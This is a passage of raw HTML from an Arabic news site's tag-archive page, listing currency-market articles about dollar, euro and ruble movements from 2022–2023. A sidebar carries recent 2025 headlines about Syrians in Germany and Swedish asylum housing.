			<a aria-label="الدولار الأمريكي يحافظ على مكاسبه أمام العملات الرئيسية" href="https://arab-europe.net/2023/06/27/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-%d9%8a%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d8%b3%d8%a8%d9%87-%d8%a3%d9%85%d8%a7/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/06/850-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/06/850-1-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/06/850-1-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/06/850-1-1024x576.jpg 1024w, https://arab-europe.net/wp-content/uploads/2023/06/850-1-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2023/06/850-1.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 يونيو، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/06/27/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-%d9%8a%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d8%b3%d8%a8%d9%87-%d8%a3%d9%85%d8%a7/">الدولار الأمريكي يحافظ على مكاسبه أمام العملات الرئيسية</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; اقتصاد استمر الدولار الأمريكي في المحافظة على مكاسبة اليوم الثلاثاء، مقابل العملات الرئيسية الأخرى. يأتي&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/06/27/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-%d9%8a%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d8%b3%d8%a8%d9%87-%d8%a3%d9%85%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-88851 post type-post status-publish format-standard has-post-thumbnail category-12360 category-3 tag-153 tag-12393 tag-2208 tag-6403 tag-2227 is-trending tie-standard">

	
			<a aria-label="الدولار يحقق أول مكاسب أسبوعية منذ شهرين.. وانتعاش اقتصاد منطقة اليورو" href="https://arab-europe.net/2023/04/22/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%ad%d9%82%d9%82-%d8%a3%d9%88%d9%84-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a%d8%a9-%d9%85%d9%86%d8%b0-%d8%b4%d9%87%d8%b1/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/04/89-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 أبريل، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/04/22/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%ad%d9%82%d9%82-%d8%a3%d9%88%d9%84-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a%d8%a9-%d9%85%d9%86%d8%b0-%d8%b4%d9%87%d8%b1/">الدولار يحقق أول مكاسب أسبوعية منذ شهرين.. وانتعاش اقتصاد منطقة اليورو</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; اقتصاد حقق الدولار الأمريكي خلال تعاملات أمس الجمعة أول مكاسب أسبوعية له منذ نحو شهرين،&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/04/22/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%ad%d9%82%d9%82-%d8%a3%d9%88%d9%84-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a%d8%a9-%d9%85%d9%86%d8%b0-%d8%b4%d9%87%d8%b1/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-84171 post type-post status-publish format-standard has-post-thumbnail category-12360 category-3 tag-465 tag-13944 tag-13277 tag-12393 tag-2208 tag-2227 is-trending tie-standard">

	
			<a aria-label="مع ترقب قرارات الاحتياطي الأمريكي.. الدولار يرتفع واليورو ينخفض" href="https://arab-europe.net/2023/01/31/%d9%85%d8%b9-%d8%aa%d8%b1%d9%82%d8%a8-%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%b7%d9%8a-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-%d8%a7%d9%84%d8%af/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/01/777-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/01/777-3-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/01/777-3-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/01/777-3.jpg 700w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">31 يناير، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/01/31/%d9%85%d8%b9-%d8%aa%d8%b1%d9%82%d8%a8-%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%b7%d9%8a-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-%d8%a7%d9%84%d8%af/">مع ترقب قرارات الاحتياطي الأمريكي.. الدولار يرتفع واليورو ينخفض</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- اقتصاد عشية اجتماع يعقده مجلس الاحتياطي الفيدرالي الأمريكي (البنك المركزي) على مدى يومين بشأن السياسة النقدية،&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/01/31/%d9%85%d8%b9-%d8%aa%d8%b1%d9%82%d8%a8-%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%b7%d9%8a-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-%d8%a7%d9%84%d8%af/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-72742 post type-post status-publish format-standard has-post-thumbnail category-12360 category-3 tag-465 tag-12393 tag-12342 tag-12390 tag-2208 tag-2227 is-trending tie-standard">

	
			<a aria-label="الروبل الروسي يرتفع أمام الدولار الأمريكي بنسبة 5.3% خلال أسبوع" href="https://arab-europe.net/2022/07/16/%d8%a7%d9%84%d8%b1%d9%88%d8%a8%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-%d9%8a%d8%b1%d8%aa%d9%81%d8%b9-%d8%a3%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2022/07/099999-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2022/07/099999-390x220.jpeg 390w, https://arab-europe.net/wp-content/uploads/2022/07/099999-300x169.jpeg 300w, https://arab-europe.net/wp-content/uploads/2022/07/099999-768x432.jpeg 768w, https://arab-europe.net/wp-content/uploads/2022/07/099999.jpeg 800w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 يوليو، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2022/07/16/%d8%a7%d9%84%d8%b1%d9%88%d8%a8%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-%d9%8a%d8%b1%d8%aa%d9%81%d8%b9-%d8%a3%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85/">الروبل الروسي يرتفع أمام الدولار الأمريكي بنسبة 5.3% خلال أسبوع</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; اقتصاد حقق الروبل الروسي مكاسب منذ بداية الأسبوع بلغت 5.3% أمام الدولار الأمريكي، إذ ارتفع&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2022/07/16/%d8%a7%d9%84%d8%b1%d9%88%d8%a8%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-%d9%8a%d8%b1%d8%aa%d9%81%d8%b9-%d8%a3%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-65497 post type-post status-publish format-standard has-post-thumbnail category-12360 category-3 tag-465 tag-223 tag-2227 tag-1642 tag-1012 is-trending tie-standard">

	
			<a aria-label="اليورو يتجه لتحقيق أكبر مكاسب أسبوعية في 6 أسابيع" href="https://arab-europe.net/2022/03/18/%d8%a7%d9%84%d9%8a%d9%88%d8%b1%d9%88-%d9%8a%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d8%a3%d9%83%d8%a8%d8%b1-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a%d8%a9/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2022/03/08-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 مارس، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2022/03/18/%d8%a7%d9%84%d9%8a%d9%88%d8%b1%d9%88-%d9%8a%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d8%a3%d9%83%d8%a8%d8%b1-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a%d8%a9/">اليورو يتجه لتحقيق أكبر مكاسب أسبوعية في 6 أسابيع</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- اقتصاد بتجه اليورو لتحقيق أكبر مكاسب أسبوعية في ستة أسابيع رغم هبوطه الطفيف اليوم الجمعة، حيث&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2022/03/18/%d8%a7%d9%84%d9%8a%d9%88%d8%b1%d9%88-%d9%8a%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d8%a3%d9%83%d8%a8%d8%b1-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a%d8%a9/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://arab-europe.net/tag/%D9%85%D9%83%D8%A7%D8%B3%D8%A8/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>الصفحة التالية</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
